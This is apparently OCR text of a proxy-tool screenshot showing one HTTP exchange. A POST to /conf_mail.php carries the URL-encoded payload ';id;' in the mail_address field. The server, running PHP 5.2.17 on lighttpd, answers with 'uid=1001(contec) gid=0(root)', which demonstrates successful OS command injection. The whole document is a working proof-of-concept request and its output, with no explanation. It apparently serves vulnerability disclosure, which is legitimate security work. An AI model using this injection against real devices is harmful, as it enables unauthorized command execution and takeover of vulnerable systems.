 Request TEXT HEX 热加载标签 URL 历史
1 POST /conf_mail.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 57
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
10
11 mail_address=%3Bid%3B&button=%83%81%81%5B%83%8B%91%97%90M
Response TEXT HEX 10127ms 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.2.17
3 Content-type: text/html
4 Date: Thu, 02 Jun 2022 06:34:13 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 32
7
8 -1
9 uid=1001(contec) gid=0(root)
10